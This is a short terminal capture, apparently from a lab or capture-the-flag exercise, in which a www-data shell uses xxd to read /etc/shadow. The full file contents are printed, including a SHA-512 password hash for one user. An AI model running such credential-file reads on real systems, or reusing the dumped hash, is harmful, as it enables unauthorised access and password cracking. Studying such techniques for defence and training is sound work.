 www-data@ubuntu:/etc$ LFILE=/etc/shadow
LFILE=/etc/shadow
www-data@ubuntu:/etc$ xxd "$LFILE" | xxd -r
xxd "$LFILE" | xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::
www-data@ubuntu:/etc$